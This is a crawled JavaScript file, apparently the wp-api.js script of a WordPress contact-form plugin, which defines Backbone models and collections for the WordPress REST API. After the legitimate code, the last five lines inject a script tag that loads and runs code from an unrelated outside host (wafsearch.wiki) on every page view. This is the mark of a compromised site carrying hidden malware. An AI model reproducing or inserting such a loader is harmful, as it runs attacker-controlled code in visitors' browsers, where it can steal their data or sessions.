

--- FILE ---
content_type: text/javascript
request_url: http://masatrigos.es/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2
body_size: 19616
content:
( function( WP_API_Settings, Backbone, _, window, undefined ) {
	'use strict';

	window.wp = window.wp || {};
	wp.ccf = wp.ccf || {};

	wp.ccf.api = {
		models: {},
		collections: {},
		utils: {}
	};

	/**
	 * ECMAScript 5 shim, from MDN.
	 * @link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/toISOString
	 */
	if ( ! Date.prototype.toISOString ) {
		var pad = function( number ) {
			var r = String( number );
			if ( r.length === 1 ) {
				r = '0' + r;
			}

			return r;
		};

		Date.prototype.toISOString = function() {
			return this.getUTCFullYear() +
				'-' + pad( this.getUTCMonth() + 1 ) +
				'-' + pad( this.getUTCDate() ) +
				'T' + pad( this.getUTCHours() ) +
				':' + pad( this.getUTCMinutes() ) +
				':' + pad( this.getUTCSeconds() ) +
				'.' + String( ( this.getUTCMilliseconds() / 1000 ).toFixed( 3 ) ).slice( 2, 5 ) +
				'Z';
		};
	}

	/**
	 * Parse date into ISO8601 format.
	 *
	 * @param {Date} date.
	 */
	wp.ccf.api.utils.parseISO8601 = function( date ) {
		var timestamp, struct, i, k,
			minutesOffset = 0,
			numericKeys = [ 1, 4, 5, 6, 7, 10, 11 ];

		// ES5 §15.9.4.2 states that the string should attempt to be parsed as a Date Time String Format string
		// before falling back to any implementation-specific date parsing, so that’s what we do, even if native
		// implementations could be faster.
		//              1 YYYY                2 MM       3 DD           4 HH    5 mm       6 ss        7 msec        8 Z 9 ±    10 tzHH    11 tzmm
		if ( ( struct = /^(\d{4}|[+\-]\d{6})(?:-(\d{2})(?:-(\d{2}))?)?(?:T(\d{2}):(\d{2})(?::(\d{2})(?:\.(\d{3}))?)?(?:(Z)|([+\-])(\d{2})(?::(\d{2}))?)?)?$/.exec( date ) ) ) {
			// Avoid NaN timestamps caused by “undefined” values being passed to Date.UTC.
			for ( i = 0; ( k = numericKeys[i] ); ++i ) {
				struct[k] = +struct[k] || 0;
			}

			// Allow undefined days and months.
			struct[2] = ( +struct[2] || 1 ) - 1;
			struct[3] = +struct[3] || 1;

			if ( struct[8] !== 'Z' && struct[9] !== undefined ) {
				minutesOffset = struct[10] * 60 + struct[11];

				if ( struct[9] === '+' ) {
					minutesOffset = 0 - minutesOffset;
				}
			}

			timestamp = Date.UTC( struct[1], struct[2], struct[3], struct[4], struct[5] + minutesOffset, struct[6], struct[7] );
		} else {
			timestamp = Date.parse ? Date.parse( date ) : NaN;
		}

		return timestamp;
	};

	/**
	 * Array of parseable dates.
	 *
	 * @type {string[]}.
	 */
	var parseable_dates = [ 'date', 'modified', 'date_gmt', 'modified_gmt' ];

	/**
	 * Mixin for all content that is time stamped.
	 *
	 * @type {{toJSON: toJSON, parse: parse}}.
	 */
	var TimeStampedMixin = {
		/**
		 * Serialize the entity pre-sync.
		 *
		 * @returns {*}.
		 */
		toJSON: function() {
			var attributes = _.clone( this.attributes );

			// Serialize Date objects back into 8601 strings.
			_.each( parseable_dates, function( key ) {
				if ( key in attributes ) {
					attributes[key] = attributes[key].toISOString();
				}
			});

			return attributes;
		},

		/**
		 * Unserialize the fetched response.
		 *
		 * @param {*} response.
		 * @returns {*}.
		 */
		parse: function( response ) {

			// Parse dates into native Date objects.
			_.each( parseable_dates, function ( key ) {
				if ( ! ( key in response ) ) {
					return;
				}

				var timestamp = wp.ccf.api.utils.parseISO8601( response[key] );
				response[key] = new Date( timestamp );
			});

			// Parse the author into a User object.
			if ( 'undefined' !== typeof response.author ) {
				response.author = new wp.ccf.api.models.User( response.author );
			}

			return response;
		}
	};

	/**
	 * Mixin for all hierarchical content types such as posts.
	 *
	 * @type {{parent: parent}}.
	 */
	var HierarchicalMixin = {
		/**
		 * Get parent object.
		 *
		 * @returns {Backbone.Model}
		 */
		parent: function() {

			var object, parent = this.get( 'parent' );

			// Return null if we don't have a parent.
			if ( parent === 0 ) {
				return null;
			}

			var parentModel = this;

			if ( 'undefined' !== typeof this.parentModel ) {
				/**
				 * Probably a better way to do this. Perhaps grab a cached version of the
				 * instantiated model?
				 */
				parentModel = new this.parentModel();
			}

			// Can we get this from its collection?
			if ( parentModel.collection ) {
				return parentModel.collection.get( parent );
			} else {

				// Otherwise, get the object directly.
				object = new parentModel.constructor( {
					id: parent
				});

				// Note that this acts asynchronously.
				object.fetch();

				return object;
			}
		}
	};

	/**
	 * Private Backbone base model for all models.
	 */
	var BaseModel = Backbone.Model.extend(
		/** @lends BaseModel.prototype  */
		{
			/**
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{beforeSend}, *} options.
			 * @returns {*}.
			 */
			sync: function( method, model, options ) {
				options = options || {};

				if ( 'undefined' !== typeof WP_API_Settings.nonce ) {
					var beforeSend = options.beforeSend;

					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', WP_API_Settings.nonce );

						if ( beforeSend ) {
							return beforeSend.apply( this, arguments );
						}
					};
				}

				return Backbone.sync( method, model, options );
			}
		}
	);

	/**
	 * Backbone model for single users.
	 */
	wp.ccf.api.models.User = BaseModel.extend(
		/** @lends User.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/users',

			defaults: {
				id: null,
				avatar_url: {},
				capabilities: {},
				description: '',
				email: '',
				extra_capabilities: {},
				first_name: '',
				last_name: '',
				link: '',
				name: '',
				nickname: '',
				registered_date: new Date(),
				roles: [],
				slug: '',
				url: '',
				username: '',
				_links: {}
			}
		}
	);

	/**
	 * Model for Taxonomy.
	 */
	wp.ccf.api.models.Taxonomy = BaseModel.extend(
		/** @lends Taxonomy.prototype  */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/taxonomies',

			defaults: {
				name: '',
				slug: null,
				description: '',
				labels: {},
				types: [],
				show_cloud: false,
				hierarchical: false
			}
		}
	);

	/**
	 * Backbone model for term.
	 */
	wp.ccf.api.models.Term = BaseModel.extend(
		/** @lends Term.prototype */
		{
			idAttribute: 'id',

			/**
			 * Return URL for the model.
			 *
			 * @returns {string}
			 */
			url: function() {
				var id = this.get( 'id' );
				id = id || '';

				return WP_API_Settings.root + 'wp/v2/taxonomies/' + this.get( 'taxonomy' ) + '/terms/' + id;
			},

			defaults: {
				id: null,
				name: '',
				slug: '',
				description: '',
				parent: null,
				count: 0,
				link: '',
				taxonomy: '',
				_links: {}
			}

		}
	);

	/**
	 * Backbone model for single posts.
	 */
	wp.ccf.api.models.Post = BaseModel.extend( _.extend(
		/** @lends Post.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'post',
				title: {},
				content: {},
				author: null,
				excerpt: {},
				featured_image: null,
				comment_status: 'open',
				ping_status: 'open',
				sticky: false,
				format: 'standard',
				_links: {}
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for pages.
	 */
	wp.ccf.api.models.Page = BaseModel.extend( _.extend(
		/** @lends Page.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/pages',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'page',
				title: {},
				content: {},
				author: null,
				excerpt: {},
				featured_image: null,
				comment_status: 'closed',
				ping_status: 'closed',
				menu_order: null,
				template: '',
				_links: {}
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for revisions.
	 */
	wp.ccf.api.models.Revision = BaseModel.extend( _.extend(
		/** @lends Revision.prototype */
		{
			idAttribute: 'id',

			/**
			 * Return URL for the model.
			 *
			 * @returns {string}.
			 */
			url: function() {
				var id = this.get( 'id' ) || '';

				return WP_API_Settings.root + 'wp/v2/posts/' + id + '/revisions';
			},

			defaults: {
				id: null,
				author: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				modified: new Date(),
				modified_gmt: new Date(),
				parent: 0,
				slug: '',
				title: {},
				content: {},
				excerpt: {},
				_links: {}
			}

		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for media items.
	 */
	wp.ccf.api.models.Media = BaseModel.extend( _.extend(
		/** @lends Media.prototype */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/media',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'attachment',
				title: {},
				author: null,
				comment_status: 'open',
				ping_status: 'open',
				alt_text: '',
				caption: '',
				description: '',
				media_type: '',
				media_details: {},
				post: null,
				source_url: '',
				_links: {}
			},

			/**
			 * @class Represent a media item.
			 * @augments Backbone.Model.
			 * @constructs
			 */
			initialize: function() {

				// Todo: what of the parent model is a page?
				this.parentModel = wp.ccf.api.models.Post;
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for comments.
	 */
	wp.ccf.api.models.Comment = BaseModel.extend( _.extend(
		/** @lends Comment.prototype */
		{
			idAttribute: 'id',

			defaults: {
				id: null,
				author: null,
				author_email: '',
				author_ip: '',
				author_name: '',
				author_url: '',
				author_user_agent: '',
				content: {},
				date: new Date(),
				date_gmt: new Date(),
				karma: 0,
				link: '',
				parent: 0,
				post: null,
				status: 'hold',
				type: '',
				_links: {}
			},

			/**
			 * Return URL for model.
			 *
			 * @returns {string}.
			 */
			url: function() {
				var post_id = this.get( 'post' );
				post_id = post_id || '';

				var id = this.get( 'id' );
				id = id || '';

				return WP_API_Settings.root + 'wp/v2/posts/' + post_id + '/comments/' + id;
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for single post types.
	 */
	wp.ccf.api.models.PostType = BaseModel.extend(
		/** @lends PostType.prototype */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts/types',

			defaults: {
				slug: null,
				name: '',
				description: '',
				labels: {},
				hierarchical: false
			},

			/**
			 * Prevent model from being saved.
			 *
			 * @returns {boolean}.
			 */
			save: function() {
				return false;
			},

			/**
			 * Prevent model from being deleted.
			 *
			 * @returns {boolean}.
			 */
			'delete': function() {
				return false;
			}
		}
	);

	/**
	 * Backbone model for a post status.
	 */
	wp.ccf.api.models.PostStatus = BaseModel.extend(
		/** @lends PostStatus.prototype */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts/statuses',

			defaults: {
				slug: null,
				name: '',
				'public': true,
				'protected': false,
				'private': false,
				queryable: true,
				show_in_list: true,
				_links: {}
			},

			/**
			 * Prevent model from being saved.
			 *
			 * @returns {boolean}.
			 */
			save: function() {
				return false;
			},

			/**
			 * Prevent model from being deleted.
			 *
			 * @returns {boolean}.
			 */
			'delete': function() {
				return false;
			}
		}
	);

	/**
	 * Contains basic collection functionality such as pagination.
	 */
	var BaseCollection = Backbone.Collection.extend(
		/** @lends BaseCollection.prototype  */
		{

			/**
			 * Setup default state.
			 */
			initialize: function() {
				this.state = {
					data: {},
					currentPage: null,
					totalPages: null,
					totalObjects: null
				};
			},

			/**
			 * Overwrite Backbone.Collection.sync to pagination state based on response headers.
			 *
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{success}, *} options.
			 * @returns {*}.
			 */
			sync: function( method, model, options ) {
				options = options || {};
				var beforeSend = options.beforeSend,
					self = this;

				if ( 'undefined' !== typeof WP_API_Settings.nonce ) {
					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', WP_API_Settings.nonce );

						if ( beforeSend ) {
							return beforeSend.apply( self, arguments );
						}
					};
				}

				if ( 'read' === method ) {
					if ( options.data ) {
						self.state.data = _.clone( options.data );

						delete self.state.data.page;
					} else {
						self.state.data = options.data = {};
					}

					if ( 'undefined' === typeof options.data.page ) {
						self.state.currentPage = null;
						self.state.totalPages = null;
						self.state.totalObjects = null;
					} else {
						self.state.currentPage = options.data.page - 1;
					}

					var success = options.success;
					options.success = function( data, textStatus, request ) {
						self.state.totalPages = parseInt( request.getResponseHeader( 'x-wp-totalpages' ), 10 );
						self.state.totalObjects = parseInt( request.getResponseHeader( 'x-wp-total' ), 10 );

						if ( self.state.currentPage === null ) {
							self.state.currentPage = 1;
						} else {
							self.state.currentPage++;
						}

						if ( success ) {
							return success.apply( this, arguments );
						}
					};
				}

				return Backbone.sync( method, model, options );
			},

			/**
			 * Fetches the next page of objects if a new page exists.
			 *
			 * @param {data: {page}} options.
			 * @returns {*}.
			 */
			more: function( options ) {
				options = options || {};
				options.data = options.data || {};

				_.extend( options.data, this.state.data );

				if ( 'undefined' === typeof options.data.page ) {
					if ( ! this.hasMore() ) {
						return false;
					}

					if ( this.state.currentPage === null || this.state.currentPage <= 1 ) {
						options.data.page = 2;
					} else {
						options.data.page = this.state.currentPage + 1;
					}
				}

				return this.fetch( options );
			},

			/**
			 * Returns true if there are more pages of objects available.
			 *
			 * @returns null|boolean.
			 */
			hasMore: function() {
				if ( this.state.totalPages === null ||
					 this.state.totalObjects === null ||
					 this.state.currentPage === null ) {
					return null;
				} else {
					return ( this.state.currentPage < this.state.totalPages );
				}
			}
		}
	);

	/**
	 * Backbone collection for posts.
	 */
	wp.ccf.api.collections.Posts = BaseCollection.extend(
		/** @lends Posts.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/posts',

			model: wp.ccf.api.models.Post
		}
	);

	/**
	 * Backbone collection for pages.
	 */
	wp.ccf.api.collections.Pages = BaseCollection.extend(
		/** @lends Pages.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/pages',

			model: wp.ccf.api.models.Page
		}
	);

	/**
	 * Backbone users collection.
	 */
	wp.ccf.api.collections.Users = BaseCollection.extend(
		/** @lends Users.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/users',

			model: wp.ccf.api.models.User
		}
	);

	/**
	 * Backbone post statuses collection.
	 */
	wp.ccf.api.collections.PostStatuses = BaseCollection.extend(
		/** @lends PostStatuses.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/statuses',

			model: wp.ccf.api.models.PostStatus,

			parse: function( response ) {
				var responseArray = [];

				for ( var property in response ) {
					if ( response.hasOwnProperty( property ) ) {
						responseArray.push( response[property] );
					}
				}

				return this.constructor.__super__.parse.call( this, responseArray );
			}
		}
	);

	/**
	 * Backbone media library collection.
	 */
	wp.ccf.api.collections.MediaLibrary = BaseCollection.extend(
		/** @lends MediaLibrary.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/media',

			model: wp.ccf.api.models.Media
		}
	);

	/**
	 * Backbone taxonomy collection.
	 */
	wp.ccf.api.collections.Taxonomies = BaseCollection.extend(
		/** @lends Taxonomies.prototype */
		{
			model: wp.ccf.api.models.Taxonomy,

			url: WP_API_Settings.root + 'wp/v2/taxonomies'
		}
	);

	/**
	 * Backbone comment collection.
	 */
	wp.ccf.api.collections.Comments = BaseCollection.extend(
		/** @lends Comments.prototype */
		{
			model: wp.ccf.api.models.Comment,

			/**
			 * Return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: WP_API_Settings.root + 'wp/v2/comments'
		}
	);

	/**
	 * Backbone post type collection.
	 */
	wp.ccf.api.collections.PostTypes = BaseCollection.extend(
		/** @lends PostTypes.prototype */
		{
			model: wp.ccf.api.models.PostType,

			url: WP_API_Settings.root + 'wp/v2/types',

			parse: function( response ) {
				var responseArray = [];

				for ( var property in response ) {
					if ( response.hasOwnProperty( property ) ) {
						responseArray.push( response[property] );
					}
				}

				return this.constructor.__super__.parse.call( this, responseArray );
			}
		}
	);

	/**
	 * Backbone terms collection.
	 *
	 * Usage: new wp.ccf.api.collections.Terms( {}, { taxonomy: 'taxonomy-slug' } )
	 */
	wp.ccf.api.collections.Terms = BaseCollection.extend(
		/** @lends Terms.prototype */
		{
			model: wp.ccf.api.models.Term,

			taxonomy: 'category',

			/**
			 * @class Represent an array of terms.
			 * @augments Backbone.Collection.
			 * @constructs
			 */
			initialize: function( models, options ) {
				if ( 'undefined' !== typeof options && options.taxonomy ) {
					this.taxonomy = options.taxonomy;
				}

				BaseCollection.prototype.initialize.apply( this, arguments );
			},

			/**
			 * Return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: function() {
				return WP_API_Settings.root + 'wp/v2/terms/' + this.taxonomy;
			}
		}
	);

	/**
	 * Backbone revisions collection.
	 *
	 * Usage: new wp.ccf.api.collections.Revisions( {}, { parent: POST_ID } ).
	 */
	wp.ccf.api.collections.Revisions = BaseCollection.extend(
		/** @lends Revisions.prototype */
		{
			model: wp.ccf.api.models.Revision,

			parent: null,

			/**
			 * @class Represent an array of revisions.
			 * @augments Backbone.Collection.
			 * @constructs
			 */
			initialize: function( models, options ) {
				BaseCollection.prototype.initialize.apply( this, arguments );

				if ( options && options.parent ) {
					this.parent = options.parent;
				}
			},

			/**
			 * return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: function() {
				return WP_API_Settings.root + 'wp/v2/posts/' + this.parent + '/revisions';
			}
		}
	);

	/**
	 * Todo: Handle schema endpoints.
	 */

	/**
	 * Todo: Handle post meta.
	 */

})( WP_API_Settings, Backbone, _, window, ( void 0 ) );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);